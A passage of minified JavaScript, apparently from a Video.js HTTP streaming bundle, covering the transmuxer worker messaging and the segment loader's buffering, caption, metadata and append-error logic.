                        this.transmuxer.setBaseMediaDecodeTime(Math.round(de(t))) }, t.setAudioAppendStart = function(e) { this.transmuxer.setAudioAppendStart(Math.ceil(de(e.appendStart))) }, t.setRemux = function(e) { this.transmuxer.setRemux(e.remux) }, t.flush = function(e) { this.transmuxer.flush(), self.postMessage({ action: "done", type: "transmuxed" }) }, t.partialFlush = function(e) { this.transmuxer.partialFlush(), self.postMessage({ action: "partialdone", type: "transmuxed" }) }, t.endTimeline = function() { this.transmuxer.endTimeline(), self.postMessage({ action: "endedtimeline", type: "transmuxed" }) }, t.alignGopsWith = function(e) { this.transmuxer.alignGopsWith(e.gopsToAlignWith.slice()) }, e }();
            self.onmessage = function(e) { "init" === e.data.action && e.data.options ? this.messageHandlers = new ii(self, e.data.options) : (this.messageHandlers || (this.messageHandlers = new ii(self)), e.data && e.data.action && "init" !== e.data.action && this.messageHandlers[e.data.action] && this.messageHandlers[e.data.action](e.data)) } }))),
        fd = function(e) { e.currentTransmux = null, e.transmuxQueue.length && (e.currentTransmux = e.transmuxQueue.shift(), "function" == typeof e.currentTransmux ? e.currentTransmux() : _c(e.currentTransmux)) },
        md = function(e) { Tc("reset", e) },
        gd = function(e) { var t = new pd;
            t.currentTransmux = null, t.transmuxQueue = []; var i = t.terminate; return t.terminate = function() { return t.currentTransmux = null, t.transmuxQueue.length = 0, i.call(t) }, t.postMessage({ action: "init", options: e }), t },
        vd = 2,
        yd = -101,
        _d = -102,
        bd = Il("CodecUtils"),
        Td = Il("PlaylistSelector"),
        Sd = function(n) {
            function e(e, t) { var i; if (i = n.call(this) || this, !e) throw new TypeError("Initialization settings are required"); if ("function" != typeof e.currentTime) throw new TypeError("No currentTime getter specified"); if (!e.mediaSource) throw new TypeError("No MediaSource specified"); return i.bandwidth = e.bandwidth, i.throughput = { rate: 0, count: 0 }, i.roundTrip = NaN, i.resetStats_(), i.mediaIndex = null, i.hasPlayed_ = e.hasPlayed, i.currentTime_ = e.currentTime, i.seekable_ = e.seekable, i.seeking_ = e.seeking, i.duration_ = e.duration, i.mediaSource_ = e.mediaSource, i.vhs_ = e.vhs, i.loaderType_ = e.loaderType, i.currentMediaInfo_ = void 0, i.startingMediaInfo_ = void 0, i.segmentMetadataTrack_ = e.segmentMetadataTrack, i.goalBufferLength_ = e.goalBufferLength, i.sourceType_ = e.sourceType, i.sourceUpdater_ = e.sourceUpdater, i.inbandTextTracks_ = e.inbandTextTracks, i.state_ = "INIT", i.handlePartialData_ = e.handlePartialData, i.timelineChangeController_ = e.timelineChangeController, i.shouldSaveSegmentTimingInfo_ = !0, i.parse708captions_ = e.parse708captions, i.checkBufferTimeout_ = null, i.error_ = void 0, i.currentTimeline_ = -1, i.pendingSegment_ = null, i.xhrOptions_ = null, i.pendingSegments_ = [], i.audioDisabled_ = !1, i.isPendingTimestampOffset_ = !1, i.gopBuffer_ = [], i.timeMapping_ = 0, i.safeAppend_ = 11 <= ga.browser.IE_VERSION, i.appendInitSegment_ = { audio: !0, video: !0 }, i.playlistOfLastInitSegment_ = { audio: null, video: null }, i.callQueue_ = [], i.loadQueue_ = [], i.metadataQueue_ = { id3: [], caption: [] }, i.waitingOnRemove_ = !1, i.quotaExceededErrorRetryTimeout_ = null, i.activeInitSegmentId_ = null, i.initSegments_ = {}, i.cacheEncryptionKeys_ = e.cacheEncryptionKeys, i.keyCache_ = {}, i.decrypter_ = e.decrypter, i.syncController_ = e.syncController, i.syncPoint_ = { segmentIndex: 0, time: 0 }, i.transmuxer_ = i.createTransmuxer_(), i.triggerSyncInfoUpdate_ = function() { return i.trigger("syncinfoupdate") }, i.syncController_.on("syncinfoupdate", i.triggerSyncInfoUpdate_), i.mediaSource_.addEventListener("sourceopen", function() { i.isEndOfStream_() || (i.ended_ = !1) }), i.fetchAtBuffer_ = !1, i.logger_ = Il("SegmentLoader[" + i.loaderType_ + "]"), Object.defineProperty(_a(i), "state", { get: function() { return this.state_ }, set: function(e) { e !== this.state_ && (this.logger_(this.state_ + " -> " + e), this.state_ = e, this.trigger("statechange")) } }), i.sourceUpdater_.on("ready", function() { i.hasEnoughInfoToAppend_() && i.processCallQueue_() }), "main" === i.loaderType_ && i.timelineChangeController_.on("pendingtimelinechange", function() { i.hasEnoughInfoToAppend_() && i.processCallQueue_() }), "audio" === i.loaderType_ && i.timelineChangeController_.on("timelinechange", function() { i.hasEnoughInfoToLoad_() && i.processLoadQueue_(), i.hasEnoughInfoToAppend_() && i.processCallQueue_() }), i }
            Sa(e, n); var t = e.prototype; return t.createTransmuxer_ = function() { return gd({ remux: !1, alignGopsAtEnd: this.safeAppend_, keepOriginalTimestamps: !0, handlePartialData: this.handlePartialData_, parse708captions: this.parse708captions_ }) }, t.resetStats_ = function() { this.mediaBytesTransferred = 0, this.mediaRequests = 0, this.mediaRequestsAborted = 0, this.mediaRequestsTimedout = 0, this.mediaRequestsErrored = 0, this.mediaTransferDuration = 0, this.mediaSecondsLoaded = 0 }, t.dispose = function() { this.trigger("dispose"), this.state = "DISPOSED", this.pause(), this.abort_(), this.transmuxer_ && this.transmuxer_.terminate(), this.resetStats_(), this.checkBufferTimeout_ && Ea.clearTimeout(this.checkBufferTimeout_), this.syncController_ && this.triggerSyncInfoUpdate_ && this.syncController_.off("syncinfoupdate", this.triggerSyncInfoUpdate_), this.off() }, t.setAudio = function(e) { this.audioDisabled_ = !e, e ? this.appendInitSegment_.audio = !0 : this.sourceUpdater_.removeAudio(0, this.duration_()) }, t.abort = function() { "WAITING" === this.state ? (this.abort_(), this.state = "READY", this.paused() || this.monitorBuffer_()) : this.pendingSegment_ && (this.pendingSegment_ = null) }, t.abort_ = function() { this.pendingSegment_ && this.pendingSegment_.abortRequests && this.pendingSegment_.abortRequests(), this.pendingSegment_ = null, this.callQueue_ = [], this.loadQueue_ = [], this.metadataQueue_.id3 = [], this.metadataQueue_.caption = [], this.timelineChangeController_.clearPendingTimelineChange(this.loaderType_), this.waitingOnRemove_ = !1, Ea.clearTimeout(this.quotaExceededErrorRetryTimeout_), this.quotaExceededErrorRetryTimeout_ = null }, t.checkForAbort_ = function(e) { return "APPENDING" !== this.state || this.pendingSegment_ ? !this.pendingSegment_ || this.pendingSegment_.requestId !== e : (this.state = "READY", !0) }, t.error = function(e) { return "undefined" != typeof e && (this.logger_("error occurred:", e), this.error_ = e), this.pendingSegment_ = null, this.error_ }, t.endOfStream = function() { this.ended_ = !0, this.transmuxer_ && md(this.transmuxer_), this.gopBuffer_.length = 0, this.pause(), this.trigger("ended") }, t.buffered_ = function() { if (!this.sourceUpdater_ || !this.startingMediaInfo_) return ga.createTimeRanges(); if ("main" === this.loaderType_) { var e = this.startingMediaInfo_,
                        t = e.hasAudio,
                        i = e.hasVideo,
                        n = e.isMuxed; if (i && t && !this.audioDisabled_ && !n) return this.sourceUpdater_.buffered(); if (i) return this.sourceUpdater_.videoBuffered() } return this.sourceUpdater_.audioBuffered() }, t.initSegmentForMap = function(e, t) { if (void 0 === t && (t = !1), !e) return null; var i = rc(e),
                    n = this.initSegments_[i]; return t && !n && e.bytes && (this.initSegments_[i] = n = { resolvedUri: e.resolvedUri, byterange: e.byterange, bytes: e.bytes, tracks: e.tracks, timescales: e.timescales }), n || e }, t.segmentKey = function(e, t) { if (void 0 === t && (t = !1), !e) return null; var i = ac(e),
                    n = this.keyCache_[i];
                this.cacheEncryptionKeys_ && t && !n && e.bytes && (this.keyCache_[i] = n = { resolvedUri: e.resolvedUri, bytes: e.bytes }); var r = { resolvedUri: (n || e).resolvedUri }; return n && (r.bytes = n.bytes), r }, t.couldBeginLoading_ = function() { return this.playlist_ && !this.paused() }, t.load = function() { if (this.monitorBuffer_(), this.playlist_) return "INIT" === this.state && this.couldBeginLoading_() ? this.init_() : void(!this.couldBeginLoading_() || "READY" !== this.state && "INIT" !== this.state || (this.state = "READY")) }, t.init_ = function() { return this.state = "READY", this.resetEverything(), this.monitorBuffer_() }, t.playlist = function(e, t) { if (void 0 === t && (t = {}), e) { var i = this.playlist_,
                        n = this.pendingSegment_;
                    this.playlist_ = e, this.xhrOptions_ = t, "INIT" === this.state && (e.syncInfo = { mediaSequence: e.mediaSequence, time: 0 }, "main" === this.loaderType_ && this.syncController_.setDateTimeMappingForStart(e)); var r = null; if (i && (i.id ? r = i.id : i.uri && (r = i.uri)), this.logger_("playlist update [" + r + " => " + (e.id || e.uri) + "]"), this.trigger("syncinfoupdate"), "INIT" === this.state && this.couldBeginLoading_()) return this.init_(); if (!i || i.uri !== e.uri) return null === this.mediaIndex && !this.handlePartialData_ || this.resyncLoader(), this.currentMediaInfo_ = void 0, void this.trigger("playlistupdate"); var a = e.mediaSequence - i.mediaSequence;
                    this.logger_("live window shift [" + a + "]"), null !== this.mediaIndex && (this.mediaIndex -= a), n && (n.mediaIndex -= a, 0 <= n.mediaIndex && (n.segment = e.segments[n.mediaIndex])), this.syncController_.saveExpiredSegmentInfo(i, e) } }, t.pause = function() { this.checkBufferTimeout_ && (Ea.clearTimeout(this.checkBufferTimeout_), this.checkBufferTimeout_ = null) }, t.paused = function() { return null === this.checkBufferTimeout_ }, t.resetEverything = function(e) { this.ended_ = !1, this.appendInitSegment_ = { audio: !0, video: !0 }, this.resetLoader(), this.remove(0, 1 / 0, e), this.transmuxer_ && this.transmuxer_.postMessage({ action: "clearAllMp4Captions" }) }, t.resetLoader = function() { this.fetchAtBuffer_ = !1, this.resyncLoader() }, t.resyncLoader = function() { this.transmuxer_ && md(this.transmuxer_), this.mediaIndex = null, this.syncPoint_ = null, this.isPendingTimestampOffset_ = !1, this.callQueue_ = [], this.loadQueue_ = [], this.metadataQueue_.id3 = [], this.metadataQueue_.caption = [], this.abort(), this.transmuxer_ && this.transmuxer_.postMessage({ action: "clearParsedMp4Captions" }) }, t.remove = function(e, t, i) { if (void 0 === i && (i = function() {}), t === 1 / 0 && (t = this.duration_()), this.sourceUpdater_ && this.startingMediaInfo_) { var n = 1,
                        r = function() { 0 === --n && i() }; for (var a in this.audioDisabled_ || (n++, this.sourceUpdater_.removeAudio(e, t, r)), "main" === this.loaderType_ && (this.gopBuffer_ = function(e, t, i, n) { for (var r = Math.ceil((t - n) * $u), a = Math.ceil((i - n) * $u), s = e.slice(), o = e.length; o-- && !(e[o].pts <= a);); if (-1 === o) return s; for (var u = o + 1; u-- && !(e[u].pts <= r);); return u = Math.max(u, 0), s.splice(u, o - u + 1), s }(this.gopBuffer_, e, t, this.timeMapping_), n++, this.sourceUpdater_.removeVideo(e, t, r)), this.inbandTextTracks_) Vc(e, t, this.inbandTextTracks_[a]);
                    Vc(e, t, this.segmentMetadataTrack_), r() } else this.logger_("skipping remove because no source updater or starting media info") }, t.monitorBuffer_ = function() { this.checkBufferTimeout_ && Ea.clearTimeout(this.checkBufferTimeout_), this.checkBufferTimeout_ = Ea.setTimeout(this.monitorBufferTick_.bind(this), 1) }, t.monitorBufferTick_ = function() { "READY" === this.state && this.fillBuffer_(), this.checkBufferTimeout_ && Ea.clearTimeout(this.checkBufferTimeout_), this.checkBufferTimeout_ = Ea.setTimeout(this.monitorBufferTick_.bind(this), 500) }, t.fillBuffer_ = function() { if (!this.sourceUpdater_.updating()) { this.syncPoint_ || (this.syncPoint_ = this.syncController_.getSyncPoint(this.playlist_, this.duration_(), this.currentTimeline_, this.currentTime_())); var e = this.buffered_(),
                        t = this.checkBuffer_(e, this.playlist_, this.mediaIndex, this.hasPlayed_(), this.currentTime_(), this.syncPoint_);
                    t && (t.timestampOffset = Wc({ segmentTimeline: t.timeline, currentTimeline: this.currentTimeline_, startOfSegment: t.startOfSegment, buffered: e, overrideCheck: this.isPendingTimestampOffset_ }), this.isPendingTimestampOffset_ = !1, "number" == typeof t.timestampOffset && this.timelineChangeController_.pendingTimelineChange({ type: this.loaderType_, from: this.currentTimeline_, to: t.timeline }), this.loadSegment_(t)) } }, t.isEndOfStream_ = function(e, t) { if (void 0 === e && (e = this.mediaIndex), void 0 === t && (t = this.playlist_), !t || !this.mediaSource_) return !1; var i = e + 1 === t.segments.length; return t.endList && "open" === this.mediaSource_.readyState && i }, t.checkBuffer_ = function(e, t, i, n, r, a) { var s = 0;
                e.length && (s = e.end(e.length - 1)); var o = Math.max(0, s - r); if (!t.segments.length) return null; if (o >= this.goalBufferLength_()) return null; if (!n && 1 <= o) return null; var u, l = null,
                    c = !1; if (null === a) l = this.getSyncSegmentCandidate_(t), c = !0;
                else if (null !== i) { var d = t.segments[i];
                    u = d && d.end ? d.end : s, l = i + 1 } else if (this.fetchAtBuffer_) { var h = sd.getMediaInfoForTime(t, s, a.segmentIndex, a.time);
                    l = h.mediaIndex, u = h.startTime } else { var p = sd.getMediaInfoForTime(t, r, a.segmentIndex, a.time);
                    l = p.mediaIndex, u = p.startTime } var f = this.generateSegmentInfo_(t, l, u, c); return !f || this.mediaSource_ && this.playlist_ && f.mediaIndex === this.playlist_.segments.length - 1 && "ended" === this.mediaSource_.readyState && !this.seeking_() ? void 0 : (this.logger_("checkBuffer_ returning " + f.uri, { segmentInfo: f, playlist: t, currentMediaIndex: i, nextMediaIndex: l, startOfSegment: u, isSyncRequest: c }), f) }, t.getSyncSegmentCandidate_ = function(e) { var t = this; if (-1 === this.currentTimeline_) return 0; var i = e.segments.map(function(e, t) { return { timeline: e.timeline, segmentIndex: t } }).filter(function(e) { return e.timeline === t.currentTimeline_ }); return i.length ? i[Math.min(i.length - 1, 1)].segmentIndex : Math.max(e.segments.length - 1, 0) }, t.generateSegmentInfo_ = function(e, t, i, n) { if (t < 0 || t >= e.segments.length) return null; var r, a, s = e.segments[t],
                    o = this.sourceUpdater_.audioBuffered(),
                    u = this.sourceUpdater_.videoBuffered(); return o.length && (r = o.end(o.length - 1) - this.sourceUpdater_.audioTimestampOffset()), u.length && (a = function(e, t, i) { if ("undefined" == typeof t || null === t || !e.length) return []; var n, r = Math.ceil((t - i + 3) * $u); for (n = 0; n < e.length && !(e[n].pts > r); n++); return e.slice(n) }(this.gopBuffer_, this.currentTime_() - this.sourceUpdater_.videoTimestampOffset(), this.timeMapping_)), { requestId: "segment-loader-" + Math.random(), uri: s.resolvedUri, mediaIndex: t, isSyncRequest: n, startOfSegment: i, playlist: e, bytes: null, encryptedBytes: null, timestampOffset: null, timeline: s.timeline, duration: s.duration, segment: s, byteLength: 0, transmuxer: this.transmuxer_, audioAppendStart: r, gopsToAlignWith: a } }, t.earlyAbortWhenNeeded_ = function(e) { if (!this.vhs_.tech_.paused() && this.xhrOptions_.timeout && this.playlist_.attributes.BANDWIDTH && !(Date.now() - (e.firstBytesReceivedAt || Date.now()) < 1e3)) { var t = this.currentTime_(),
                        i = e.bandwidth,
                        n = this.pendingSegment_.duration,
                        r = sd.estimateSegmentRequestTime(n, i, this.playlist_, e.bytesReceived),
                        a = function(e, t, i) { return void 0 === i && (i = 1), ((e.length ? e.end(e.length - 1) : 0) - t) / i }(this.buffered_(), t, this.vhs_.tech_.playbackRate()) - 1; if (!(r <= a)) { var s = function(e) { var t = e.master,
                                i = e.currentTime,
                                n = e.bandwidth,
                                r = e.duration,
                                a = e.segmentDuration,
                                s = e.timeUntilRebuffer,
                                o = e.currentTimeline,
                                u = e.syncController,
                                l = t.playlists.filter(function(e) { return !sd.isIncompatible(e) }),
                                c = l.filter(sd.isEnabled);
                            c.length || (c = l.filter(function(e) { return !sd.isDisabled(e) })); var d = c.filter(sd.hasAttribute.bind(null, "BANDWIDTH")).map(function(e) { var t = u.getSyncPoint(e, r, o, i) ? 1 : 2; return { playlist: e, rebufferingImpact: sd.estimateSegmentRequestTime(a, n, e) * t - s } }),
                                h = d.filter(function(e) { return e.rebufferingImpact <= 0 }); return Nc(h, function(e, t) { return Uc(t.playlist, e.playlist) }), h.length ? h[0] : (Nc(d, function(e, t) { return e.rebufferingImpact - t.rebufferingImpact }), d[0] || null) }({ master: this.vhs_.playlists.master, currentTime: t, bandwidth: i, duration: this.duration_(), segmentDuration: n, timeUntilRebuffer: a, currentTimeline: this.currentTimeline_, syncController: this.syncController_ }); if (s) { var o = r - a - s.rebufferingImpact,
                                u = .5;
                            a <= rd && (u = 1), !s.playlist || s.playlist.uri === this.playlist_.uri || o < u || (this.bandwidth = s.playlist.attributes.BANDWIDTH * hd.BANDWIDTH_VARIANCE + 1, this.trigger("earlyabort")) } } } }, t.handleAbort_ = function() { this.mediaRequestsAborted += 1 }, t.handleProgress_ = function(e, t) { this.earlyAbortWhenNeeded_(t.stats), this.checkForAbort_(t.requestId) || this.trigger("progress") }, t.handleTrackInfo_ = function(e, t) { this.earlyAbortWhenNeeded_(e.stats), this.checkForAbort_(e.requestId) || this.checkForIllegalMediaSwitch(t) || (t = t || {}, function(e, t) { if (!e && !t || !e && t || e && !t) return !1; if (e === t) return !0; var i = Object.keys(e).sort(),
                        n = Object.keys(t).sort(); if (i.length !== n.length) return !1; for (var r = 0; r < i.length; r++) { var a = i[r]; if (a !== n[r]) return !1; if (e[a] !== t[a]) return !1 } return !0 }(this.currentMediaInfo_, t) || (this.appendInitSegment_ = { audio: !0, video: !0 }, this.startingMediaInfo_ = t, this.currentMediaInfo_ = t, this.logger_("trackinfo update", t), this.trigger("trackinfo")), this.checkForAbort_(e.requestId) || (this.pendingSegment_.trackInfo = t, this.hasEnoughInfoToAppend_() && this.processCallQueue_())) }, t.handleTimingInfo_ = function(e, t, i, n) { if (this.earlyAbortWhenNeeded_(e.stats), !this.checkForAbort_(e.requestId)) { var r = this.pendingSegment_,
                        a = Hc(t);
                    r[a] = r[a] || {}, r[a][i] = n, this.logger_("timinginfo: " + t + " - " + i + " - " + n), this.hasEnoughInfoToAppend_() && this.processCallQueue_() } }, t.handleCaptions_ = function(e, t) { var s = this; if (this.earlyAbortWhenNeeded_(e.stats), !this.checkForAbort_(e.requestId))
                    if (0 !== t.length)
                        if (this.pendingSegment_.hasAppendedData_) { var o = null === this.sourceUpdater_.videoTimestampOffset() ? this.sourceUpdater_.audioTimestampOffset() : this.sourceUpdater_.videoTimestampOffset(),
                                u = {};
                            t.forEach(function(e) { u[e.stream] = u[e.stream] || { startTime: 1 / 0, captions: [], endTime: 0 }; var t = u[e.stream];
                                t.startTime = Math.min(t.startTime, e.startTime + o), t.endTime = Math.max(t.endTime, e.endTime + o), t.captions.push(e) }), Object.keys(u).forEach(function(e) { var t = u[e],
                                    i = t.startTime,
                                    n = t.endTime,
                                    r = t.captions,
                                    a = s.inbandTextTracks_;
                                s.logger_("adding cues from " + i + " -> " + n + " for " + e),
                                    function(e, t, i) { if (!e[i]) { t.trigger({ type: "usage", name: "vhs-608" }), t.trigger({ type: "usage", name: "hls-608" }); var n = t.textTracks().getTrackById(i);
                                            e[i] = n || t.addRemoteTextTrack({ kind: "captions", id: i, label: i }, !1).track } }(a, s.vhs_.tech_, e), Vc(i, n, a[e]),
                                    function(e) { var i = e.inbandTextTracks,
                                            t = e.captionArray,
                                            n = e.timestampOffset; if (t) { var r = Ea.WebKitDataCue || Ea.VTTCue;
                                            t.forEach(function(e) { var t = e.stream;
                                                i[t].addCue(new r(e.startTime + n, e.endTime + n, e.text)) }) } }({ captionArray: r, inbandTextTracks: a, timestampOffset: o }) }), this.transmuxer_ && this.transmuxer_.postMessage({ action: "clearParsedMp4Captions" }) } else this.metadataQueue_.caption.push(this.handleCaptions_.bind(this, e, t));
                else this.logger_("SegmentLoader received no captions from a caption event") }, t.handleId3_ = function(e, t, i) { if (this.earlyAbortWhenNeeded_(e.stats), !this.checkForAbort_(e.requestId))
                    if (this.pendingSegment_.hasAppendedData_) { var n = null === this.sourceUpdater_.videoTimestampOffset() ? this.sourceUpdater_.audioTimestampOffset() : this.sourceUpdater_.videoTimestampOffset();! function(e, t, i) { e.metadataTrack_ || (e.metadataTrack_ = i.addRemoteTextTrack({ kind: "metadata", label: "Timed Metadata" }, !1).track, e.metadataTrack_.inBandMetadataTrackDispatchType = t) }(this.inbandTextTracks_, i, this.vhs_.tech_), jc({ inbandTextTracks: this.inbandTextTracks_, metadataArray: t, timestampOffset: n, videoDuration: this.duration_() }) } else this.metadataQueue_.id3.push(this.handleId3_.bind(this, e, t, i)) }, t.processMetadataQueue_ = function() { this.metadataQueue_.id3.forEach(function(e) { return e() }), this.metadataQueue_.caption.forEach(function(e) { return e() }), this.metadataQueue_.id3 = [], this.metadataQueue_.caption = [] }, t.processCallQueue_ = function() { var e = this.callQueue_;
                this.callQueue_ = [], e.forEach(function(e) { return e() }) }, t.processLoadQueue_ = function() { var e = this.loadQueue_;
                this.loadQueue_ = [], e.forEach(function(e) { return e() }) }, t.hasEnoughInfoToLoad_ = function() { if ("audio" !== this.loaderType_) return !0; var e = this.pendingSegment_; return !!e && (!this.currentMediaInfo_ || !zc({ timelineChangeController: this.timelineChangeController_, currentTimeline: this.currentTimeline_, segmentTimeline: e.timeline, loaderType: this.loaderType_, audioDisabled: this.audioDisabled_ })) }, t.hasEnoughInfoToAppend_ = function() { if (!this.sourceUpdater_.ready()) return !1; if (this.waitingOnRemove_ || this.quotaExceededErrorRetryTimeout_) return !1; var e = this.pendingSegment_; if (!e || !e.trackInfo) return !1; if (!this.handlePartialData_) { var t = this.currentMediaInfo_,
                        i = t.hasAudio,
                        n = t.hasVideo,
                        r = t.isMuxed; if (n && !e.videoTimingInfo) return !1; if (i && !this.audioDisabled_ && !r && !e.audioTimingInfo) return !1 } return !zc({ timelineChangeController: this.timelineChangeController_, currentTimeline: this.currentTimeline_, segmentTimeline: e.timeline, loaderType: this.loaderType_, audioDisabled: this.audioDisabled_ }) }, t.handleData_ = function(e, t) { if (this.earlyAbortWhenNeeded_(e.stats), !this.checkForAbort_(e.requestId))
                    if (!this.callQueue_.length && this.hasEnoughInfoToAppend_()) { var i = this.pendingSegment_; if (this.setTimeMapping_(i.timeline), this.updateMediaSecondsLoaded_(i.segment), "closed" !== this.mediaSource_.readyState) { if (e.map && (e.map = this.initSegmentForMap(e.map, !0), i.segment.map = e.map), e.key && this.segmentKey(e.key, !0), i.isFmp4 = e.isFmp4, i.timingInfo = i.timingInfo || {}, i.isFmp4) this.trigger("fmp4"), i.timingInfo.start = i[Hc(t.type)].start;
                            else { var n, r = "main" === this.loaderType_ && this.currentMediaInfo_.hasVideo;
                                r && (n = this.handlePartialData_ ? t.videoFramePtsTime : i.videoTimingInfo.start), i.timingInfo.start = this.trueSegmentStart_({ currentStart: i.timingInfo.start, playlist: i.playlist, mediaIndex: i.mediaIndex, currentVideoTimestampOffset: this.sourceUpdater_.videoTimestampOffset(), useVideoTimingInfo: r, firstVideoFrameTimeForData: n, videoTimingInfo: i.videoTimingInfo, audioTimingInfo: i.audioTimingInfo }) }
                            this.updateAppendInitSegmentStatus(i, t.type), this.updateSourceBufferTimestampOffset_(i), i.hasAppendedData_ = !0, this.processMetadataQueue_(), this.appendData_(i, t) } } else this.callQueue_.push(this.handleData_.bind(this, e, t)) }, t.updateAppendInitSegmentStatus = function(e, t) { "main" !== this.loaderType_ || "number" != typeof e.timestampOffset || e.changedTimestampOffset || (this.appendInitSegment_ = { audio: !0, video: !0 }), this.playlistOfLastInitSegment_[t] !== e.playlist && (this.appendInitSegment_[t] = !0) }, t.getInitSegmentAndUpdateState_ = function(e) { var t = e.type,
                    i = e.initSegment,
                    n = e.map,
                    r = e.playlist; if (n) { var a = rc(n); if (this.activeInitSegmentId_ === a) return null;
                    i = this.initSegmentForMap(n, !0).bytes, this.activeInitSegmentId_ = a } return i && this.appendInitSegment_[t] ? (this.playlistOfLastInitSegment_[t] = r, this.appendInitSegment_[t] = !!n, this.activeInitSegmentId_ = null, i) : null }, t.handleQuotaExceededError_ = function(e, t) { var i = this,
                    n = e.segmentInfo,
                    r = e.type,
                    a = e.bytes,
                    s = this.sourceUpdater_.audioBuffered(),
                    o = this.sourceUpdater_.videoBuffered();
                1 < s.length && this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the audio buffer: " + Vl(s).join(", ")), 1 < o.length && this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the video buffer: " + Vl(o).join(", ")); var u = s.length ? s.start(0) : 0,
                    l = s.length ? s.end(s.length - 1) : 0,
                    c = o.length ? o.start(0) : 0,
                    d = o.length ? o.end(o.length - 1) : 0; if (l - u <= 1 && d - c <= 1) return this.logger_("On QUOTA_EXCEEDED_ERR, single segment too large to append to buffer, triggering an error. Appended byte length: " + a.byteLength + ", audio buffer: " + Vl(s).join(", ") + ", video buffer: " + Vl(o).join(", ") + ", "), this.error({ message: "Quota exceeded error with append of a single segment of content", blacklistDuration: 1 / 0 }), void this.trigger("error");
                this.waitingOnRemove_ = !0, this.callQueue_.push(this.appendToSourceBuffer_.bind(this, { segmentInfo: n, type: r, bytes: a })); var h = this.currentTime_() - 1;
                this.logger_("On QUOTA_EXCEEDED_ERR, removing video from 0 to " + h), this.sourceUpdater_.removeVideo(0, h, function() { i.logger_("On QUOTA_EXCEEDED_ERR, removing audio from 0 to " + h), i.sourceUpdater_.removeAudio(0, h, function() { i.logger_("On QUOTA_EXCEEDED_ERR, retrying append in 1s"), i.waitingOnRemove_ = !1, i.quotaExceededErrorRetryTimeout_ = Ea.setTimeout(function() { i.logger_("On QUOTA_EXCEEDED_ERR, re-processing call queue"), i.quotaExceededErrorRetryTimeout_ = null, i.processCallQueue_() }, 1e3) }) }) }, t.handleAppendError_ = function(e, t) { var i = e.segmentInfo,
                    n = e.type,
                    r = e.bytes;
                t && (22 !== t.code ? (this.logger_("Received non QUOTA_EXCEEDED_ERR on append", t), this.error(n + " append of " + r.length + "b failed for segment #" + i.mediaIndex + " in playlist " + i.playlist.id), this.trigger("appenderror")) : this.handleQuotaExceededError_({ segmentInfo: i, type: n, bytes: r })) }, t.appendToSourceBuffer_ = function(e) { var t = e.segmentInfo,
                    i = e.type,
                    n = e.initSegment,
                    r = e.data,
                    a = e.bytes; if (!a) { var s = [r],
                        o = r.byteLength;
                    n && (s.unshift(n), o += n.byteLength), a = function(e) { var t, i = 0; return e.bytes && (t = new Uint8Array(e.bytes), e.segments.forEach(function(e) { t.set(e, i), i += e.byteLength })), t }({ bytes: o, segments: s }) }
                this.sourceUpdater_.appendBuffer({ segmentInfo: t, type: i, bytes: a }, this.handleAppendError_.bind(this, { segmentInfo: t, type: i, bytes: a })) }, t.handleSegmentTimingInfo_ = function(e, t, i) { if (this.pendingSegment_ && t === this.pendingSegment_.requestId) { var n = this.pendingSegment_.segment,
                        r = e + "TimingInfo";
                    n[r] || (n[r] = {}), n[r].transmuxerPrependedSeconds = i.prependedContentDuration || 0, n[r].transmuxedPresentationStart = i.start.presentation, n[r].transmuxedDecodeStart = i.start.decode, n[r].transmuxedPresentationEnd = i.end.presentation, n[r].transmuxedDecodeEnd = i.end.decode, n[r].baseMediaDecodeTime = i.baseMediaDecodeTime } }, t.appendData_ = function(e, t) { var i = t.type,
                    n = t.data; if (n && n.byteLength && ("audio" !== i || !this.audioDisabled_)) { var r = this.getInitSegmentAndUpdateState_({ type: i, initSegment: t.initSegment, playlist: e.playlist, map: e.isFmp4 ? e.segment.map : null });
                    this.appendToSourceBuffer_({ segmentInfo: e, type: i, initSegment: r, data: n }) } }, t.loadSegment_ = function(i) { var n = this;
                this.state = "WAITING", this.pendingSegment_ = i, this.trimBackBuffer_(i), "number" == typeof i.timestampOffset && this.transmuxer_ && this.transmuxer_.postMessage({ action: "clearAllMp4Captions" }), this.hasEnoughInfoToLoad_() ? this.updateTransmuxerAndRequestSegment_(i) : this.loadQueue_.push(function() { var e = n.buffered_(); "number" == typeof i.timestampOffset && (i.timestampOffset = Wc({ segmentTimeline: i.timeline, currentTimeline: n.currentTimeline_, startOfSegment: i.startOfSegment, buffered: e, overrideCheck: !0 })), delete i.audioAppendStart; var t = n.sourceUpdater_.audioBuffered();
                    t.length && (i.audioAppendStart = t.end(t.length - 1) - n.sourceUpdater_.audioTimestampOffset()), n.updateTransmuxerAndRequestSegment_(i) }) }, t.updateTransmuxerAndRequestSegment_ = function(e) { var t = this;
                this.shouldUpdateTransmuxerTimestampOffset_(e.timestampOffset) && (this.gopBuffer_.length = 0, e.gopsToAlignWith = [], this.timeMapping_ = 0, this.transmuxer_.postMessage({ action: "reset" }), this.transmuxer_.postMessage({ action: "setTimestampOffset", timestampOffset: e.timestampOffset })); var i = this.createSimplifiedSegmentObj_(e),
                    n = this.isEndOfStream_(e.mediaIndex, e.playlist),
                    r = null !== this.mediaIndex,
                    a = e.timeline !== this.currentTimeline_ && 0 < e.timeline,
                    s = n || r && a;
                e.abortRequests = Pc({ xhr: this.vhs_.xhr, xhrOptions: this.xhrOptions_, decryptionWorker: this.decrypter_, segment: i, handlePartialData: this.handlePartialData_, abortFn: this.handleAbort_.bind(this), progressFn: this.handleProgress_.bind(this), trackInfoFn: this.handleTrackInfo_.bind(this), timingInfoFn: this.handleTimingInfo_.bind(this), videoSegmentTimingInfoFn: this.handleSegmentTimingInfo_.bind(this, "video", e.requestId), audioSegmentTimingInfoFn: this.handleSegmentTimingInfo_.bind(this, "audio", e.requestId), captionsFn: this.handleCaptions_.bind(this), isEndOfTimeline: s, endedTimelineFn: function() { t.logger_("received endedtimeline callback") }, id3Fn: this.handleId3_.bind(this), dataFn: this.handleData_.bind(this), doneFn: this.segmentRequestFinished_.bind(this) }) }, t.trimBackBuffer_ = function(e) { var t = function(e, t, i) { var n = t - hd.BACK_BUFFER_LENGTH;
                    e.length && (n = Math.max(n, e.start(0))); var r = t - i; return Math.min(r, n) }(this.seekable_(), this.currentTime_(), this.playlist_.targetDuration || 10);
                0 < t && this.remove(0, t) }, t.createSimplifiedSegmentObj_ = function(e) { var t = e.segment,
